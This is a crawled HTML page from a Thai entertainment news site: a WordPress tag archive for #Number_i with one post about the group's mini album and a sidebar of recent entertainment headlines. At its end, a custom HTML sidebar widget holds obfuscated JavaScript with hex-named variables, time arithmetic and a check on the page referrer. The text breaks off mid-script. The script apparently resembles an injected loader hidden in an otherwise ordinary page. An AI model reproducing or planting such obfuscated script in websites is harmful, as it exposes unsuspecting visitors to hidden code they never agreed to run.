

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allareaentertainment.com/archives/tag/number_i
body_size: 10225
content:
<!doctype html>
<html lang="th">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>#Number_i</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; ฟีด" href="https://allareaentertainment.com/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; ฟีดความเห็น" href="https://allareaentertainment.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; #Number_i ฟีดป้ายกำกับ" href="https://allareaentertainment.com/archives/tag/number_i/feed" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://allareaentertainment.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://allareaentertainment.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//allareaentertainment.com/wp-content/cache/wpfc-minified/8m2oiwxp/7psrg.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='related-posts-by-taxonomy-css' href='https://allareaentertainment.com/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='seed-social-css' href='https://allareaentertainment.com/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bootstrap-style-css' href='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/bootstrap/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-style-css' href='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/font-awesome/css/font-awesome.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//allareaentertainment.com/wp-content/cache/wpfc-minified/ko454noj/bxxlh.css" media="all"/>
<link rel='stylesheet' id='newscard-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.2.6' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/owl-carousel/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='newscard-style-css' href='https://allareaentertainment.com/wp-content/themes/newscard-pro/style.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//allareaentertainment.com/wp-content/cache/wpfc-minified/qxbxr00s/9qnwl.css" media="all"/>
<link rel='stylesheet' id='seed-fonts-all-css' href='https://fonts.googleapis.com/css?family=Kanit%3A300&#038;ver=6.2.6' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, .wp-block-pullquote blockquote, blockquote, label, legend{font-family: "Kanit",sans-serif; font-weight: 300; }body {--s-heading:"Kanit",sans-serif}body {--s-heading-weight:300}
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css' href='https://fonts.googleapis.com/css?family=Kanit&#038;ver=6.2.6' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body{font-family: "Kanit",sans-serif; font-size: 14px; line-height: 1.6; }body {--s-body:"Kanit",sans-serif;--s-body-line-height:1.6;}
</style>
<script src='//allareaentertainment.com/wp-content/cache/wpfc-minified/1qij3g5f/9qnwl.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://allareaentertainment.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://allareaentertainment.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script> -->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/js/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://allareaentertainment.com/wp-json/" /><link rel="alternate" type="application/json" href="https://allareaentertainment.com/wp-json/wp/v2/tags/9884" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allareaentertainment.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://allareaentertainment.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<style type="text/css">
@media (min-width: 768px) {
/* Font Size > Top Stories Title */
.top-stories-bar .top-stories-label .label-txt {
font-size: 16px;
}
/* Font Size > Top Stories Posts Title */
.top-stories-bar .top-stories-lists .top-stories-title {
font-size: 14px;
}
/* Font Size > Archive Posts Title */
.post-col .entry-title,
blockquote,
.wp-block-pullquote p,
.wp-block-pullquote blockquote,
.post-boxed.inlined .entry-title,
.featured-stories .post-boxed .entry-title,
.featured-section .featured-post .post-boxed .entry-title,
.featured-section .featured-post .post-block .entry-title,
.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
font-size: 16px;
}
.post-boxed .entry-title,
.post-block .entry-title,
.post-boxed.main-post.inlined .entry-title {
font-size: calc(16px + 3px);
}
.featured-section .featured-slider .post-block .entry-title {
font-size: calc(16px + 9px);
}
/* Font Size > Sidebar Widget Title */
.stories-title,
.widget-title {
font-size: 24px;
}
}
</style>
<style type="text/css" id="wp-custom-css">
.gallery-caption{
font-size:14px;
}
.youtube-responsive-container {
position:relative;
padding-bottom:56.25%;
padding-top:30px;
height:0;
overflow:hidden;
}
.youtube-responsive-container iframe, .youtube-responsive-container object, .youtube-responsive-container embed {
position:absolute;
top:0;
left:0;
width:100%;
height:100%;
}		</style>
</head>
<body class="archive tag tag-number_i tag-9884 wp-custom-logo hfeed">
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<header id="masthead" class="site-header">
<nav class="navbar navbar-expand-lg d-block">
<div class="navbar-head navbar-bg-set"  style="background-image:url('https://allareaentertainment.com/wp-content/uploads/2019/06/Untitled-2.png');">
<div class="container">
<div class="row align-items-center">
<div class="col-lg-4">
<div class="site-branding navbar-brand">
<a href="https://allareaentertainment.com/" class="custom-logo-link" rel="home"><img width="1310" height="480" src="https://allareaentertainment.com/wp-content/uploads/2020/03/cropped-logo-final-01-02.png" class="custom-logo" alt="" decoding="async" srcset="https://allareaentertainment.com/wp-content/uploads/2020/03/cropped-logo-final-01-02.png 1310w, https://allareaentertainment.com/wp-content/uploads/2020/03/cropped-logo-final-01-02-300x110.png 300w, https://allareaentertainment.com/wp-content/uploads/2020/03/cropped-logo-final-01-02-600x220.png 600w, https://allareaentertainment.com/wp-content/uploads/2020/03/cropped-logo-final-01-02-768x281.png 768w" sizes="(max-width: 1310px) 100vw, 1310px" /></a>									<h2 class="site-title"><a href="https://allareaentertainment.com/" rel="home"></a></h2>
<p class="site-description">Entertainment News | allareaentertainment.com</p>
</div><!-- .site-branding .navbar-brand -->
</div>
</div><!-- .row -->
</div><!-- .container -->
</div><!-- .navbar-head -->
<div class="navigation-bar" id="sticky-navigation-bar">
<div class="navigation-bar-top">
<div class="container">
<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
<span class="search-toggle"></span>
</div><!-- .container -->
<div class="search-bar">
<div class="container">
<div class="search-block off">
<form action="https://allareaentertainment.com/" method="get" class="search-form">
<label class="assistive-text"> Search </label>
<div class="input-group">
<input type="search" value="" placeholder="Search" class="form-control s" name="s">
<div class="input-group-prepend">
<button class="btn btn-theme">Search</button>
</div>
</div>
</form><!-- .search-form -->
</div><!-- .search-box -->
</div><!-- .container -->
</div><!-- .search-bar -->
</div><!-- .navigation-bar-top -->
<div class="navbar-main">
<div class="container">
<div class="collapse navbar-collapse" id="navbarCollapse">
<div id="site-navigation" class="main-navigation nav-uppercase" role="navigation">
<ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-795"><a href="https://allareaentertainment.com">HOME</a></li>
<li id="menu-item-29982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29982"><a href="https://allareaentertainment.com/archives/category/trending">TRENDING</a></li>
<li id="menu-item-1106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1106"><a href="https://allareaentertainment.com/archives/category/tv-movie">TV &amp; MOVIE</a>
<ul class="sub-menu">
<li id="menu-item-1322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1322"><a href="https://allareaentertainment.com/archives/category/tv-movie/tv">TV</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1323"><a href="https://allareaentertainment.com/archives/category/tv-movie/movie">MOVIE</a></li>
</ul>
</li>
<li id="menu-item-49731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49731"><a href="https://allareaentertainment.com/archives/category/online-programs">ONLINE PROGRAMS</a></li>
<li id="menu-item-794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-794"><a href="https://allareaentertainment.com/archives/category/music-concert">MUSIC &amp; CONCERT</a>
<ul class="sub-menu">
<li id="menu-item-1327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1327"><a href="https://allareaentertainment.com/archives/category/music-concert/music">MUSIC</a></li>
<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1326"><a href="https://allareaentertainment.com/archives/category/music-concert/conncert-fanmeeting">CONCERT &amp; FAN MEETING</a></li>
</ul>
</li>
<li id="menu-item-1676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1676"><a href="https://allareaentertainment.com/archives/category/radio">RADIO</a></li>
<li id="menu-item-760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-760"><a href="https://allareaentertainment.com/archives/category/fashion">FASHION</a></li>
<li id="menu-item-761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-761"><a href="https://allareaentertainment.com/archives/category/awards">AWARDS</a></li>
<li id="menu-item-1108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a href="https://allareaentertainment.com/archives/category/news">NEWS</a></li>
</ul>							</div><!-- #site-navigation .main-navigation -->
</div><!-- .navbar-collapse -->
<div class="nav-search">
<span class="search-toggle"></span>
</div><!-- .nav-search -->
</div><!-- .container -->
</div><!-- .navbar-main -->
</div><!-- .navigation-bar -->
</nav><!-- .navbar -->
<div id="breadcrumb">
<div class="container">
<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://allareaentertainment.com" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://allareaentertainment.com/blog" itemprop="item"><span itemprop="name">Blog</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">#Number_i</span></span><meta itemprop="position" content="3" /></li></ul></div>				</div>
</div><!-- .breadcrumb -->
</header><!-- #masthead -->
<div id="content" class="site-content ">
<div class="container">
<div class="row justify-content-center">
<div id="primary" class="col-lg-8 content-area">		<main id="main" class="site-main">
<header class="page-header">
<h1 class="page-title">ป้ายกำกับ: <span>#Number_i</span></h1>				</header><!-- .page-header -->
<div class="row gutter-parent-14 post-wrap">
<div class="col-sm-6 col-xxl-4 post-col">
<div class="post-110738 post type-post status-publish format-standard has-post-thumbnail hentry category-music tag-number_i tag-number_i_bon tag-numbering tag-shohirano tag-yutajinguji tag-yutakishi">
<figure class="post-featured-image post-img-wrap">
<a title="มินิอัลบั้ม Number_i &#8220;No.O -ring-&#8221; (นัมเบอริง) ปล่อยแล้ว! ทั้งรูปแบบซีดีและสตรีมมิ่ง มิวสิกวิดีโอเพลงหลัก “BON” พร้อมซับไตเติล 10 ภาษา รับชมได้แล้วทั่วโลกทาง YouTube!" href="https://allareaentertainment.com/archives/110738" class="post-img" style="background-image: url('https://allareaentertainment.com/wp-content/uploads/2024/05/S__15466630_0.jpg');"></a>
<div class="entry-meta category-meta">
<div class="cat-links">
<a class="cat-links-61" href="https://allareaentertainment.com/archives/category/music-concert/music">MUSIC</a>
</div>
</div><!-- .entry-meta -->
</figure><!-- .post-featured-image .post-img-wrap -->
<header class="entry-header">
<h2 class="entry-title"><a href="https://allareaentertainment.com/archives/110738" rel="bookmark">มินิอัลบั้ม Number_i &#8220;No.O -ring-&#8221; (นัมเบอริง) ปล่อยแล้ว! ทั้งรูปแบบซีดีและสตรีมมิ่ง มิวสิกวิดีโอเพลงหลัก “BON” พร้อมซับไตเติล 10 ภาษา รับชมได้แล้วทั่วโลกทาง YouTube!</a></h2>
<div class="entry-meta">
<div class="date"><a href="https://allareaentertainment.com/archives/110738" title="มินิอัลบั้ม Number_i &#8220;No.O -ring-&#8221; (นัมเบอริง) ปล่อยแล้ว! ทั้งรูปแบบซีดีและสตรีมมิ่ง มิวสิกวิดีโอเพลงหลัก “BON” พร้อมซับไตเติล 10 ภาษา รับชมได้แล้วทั่วโลกทาง YouTube!">พฤษภาคม 28, 2024</a> </div> <div class="by-author vcard author"><a href="https://allareaentertainment.com/archives/author/allareaentertainment">All Area Entertainment</a> </div>											</div><!-- .entry-meta -->
</header>
<div class="entry-content">
<p>วง &#8220;Number&hellip;</p>
</div><!-- entry-content -->
</div><!-- .post-110738 -->
</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
</div><!-- .row .gutter-parent-14 .post-wrap-->
</main><!-- #main -->
</div><!-- #primary -->
<aside id="secondary" class="col-lg-4 widget-area" role="complementary">
<div class="sticky-sidebar">
<section id="recent-posts-10" class="widget widget_recent_entries">
<h3 class="widget-title">Recent Post</h3>
<ul>
<li>
<a href="https://allareaentertainment.com/archives/116298">“ONCE” by Make It Loud ร่วมกับ สยามเซ็นเตอร์ ชวนแฟน ๆ เปิดโลกแห่งมิตรภาพและความทรงจำ   ในงาน “Siam Center Presents Once Upon a Toy’s Journey” กับ “Toy Story Bottle of Love &#038; Debut Collection”   พร้อมกับนักแสดงดาวรุ่งแห่งปี “เติ้ล – เฟิร์สวัน” ร่วมสร้างโมเมนต์พิเศษสุดอบอุ่นที่สยามเซ็นเตอร์!</a>
</li>
<li>
<a href="https://allareaentertainment.com/archives/116284">&#8220;MizuMi&#8221; คว้า &#8220;พีพี-กฤษฏ์&#8221;นั่งแท่นพรีเซ็นเตอร์คนใหม่!! เสิร์ฟโชว์สุดอลังการ ในงาน &#8220;MizuMi X PP Krit &#8211; Roar of Beauty: Awaken The Tiger&#8217;s Legend&#8221;</a>
</li>
<li>
<a href="https://allareaentertainment.com/archives/116272">“PP Krit” ปล่อยซิงเกิลจากอัลบั้มใหม่ “What’s going on” ถ่ายทอดความคิดถึงที่เก็บซ่อนไว้ในใจ พร้อมชวน “เอม สรรเพชญ์” ร่วมแสดงมิวสิกวิดีโอ</a>
</li>
<li>
<a href="https://allareaentertainment.com/archives/116264">THE BOYZ ปลุกความคิดถึง THE B ให้ลุกโชน!  สาดความฮอตเวิลด์ทัวร์ทั่วโลก ปักหมุดไทย 1 พ.ย. นี้!  ใน “THE BOYZ <THE BLAZE> WORLD TOUR in BANGKOK”</a>
</li>
<li>
<a href="https://allareaentertainment.com/archives/116250">“ไบร์ท-กลัฟ-เนเน่” บินลัดฟ้าไปยังกรุงจาการ์ต้า ร่วมงานเปิดร้าน “Butter Baby”</a>
</li>
<li>
<a href="https://allareaentertainment.com/archives/116231">สุดเข้มข้น!! “วิน-เต้ย” นำทีมเปิดปมปริศนาความเชื่อลึกลับ  ดูตอนแรกซีรีส์ “บุหงาหมื่นภมร ENIGMA BLACK STAGE” แฟนๆ ลุ้นตัวเกร็ง   ในงาน “บุหงาหมื่นภมร Enigma Black Stage First Screening”</a>
</li>
<li>
<a href="https://allareaentertainment.com/archives/116209">หวานฉ่ำ!! “คริส-สิงโต” เสิร์ฟโมเมนต์ฟินล้นโรงภาพยนตร์  สร้างปรากฏการณ์ฮ็อบ ดูตอนจบซีรีส์ “เพราะแฟนเก่าเปลี่ยนแปลงบ่อย The Ex-Morning”  ในงาน “เพราะแฟนเก่าเปลี่ยนแปลงบ่อย Final EP. FAN MEETING”</a>
</li>
<li>
<a href="https://allareaentertainment.com/archives/116177">แฟนๆ กรี๊ดสลบ!! “เพิร์ธ-แซนต้า” โชว์จัดเต็ม 2 รอบการแสดง อัดแน่นความสนุกสุดฟิน ในงาน “PERTH SANTA TIME STOPPER FANCON” ฮอตจัดพุ่งทะยาน “อันดับ 1” เทรนด์ X ของโลก!</a>
</li>
</ul>
</section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
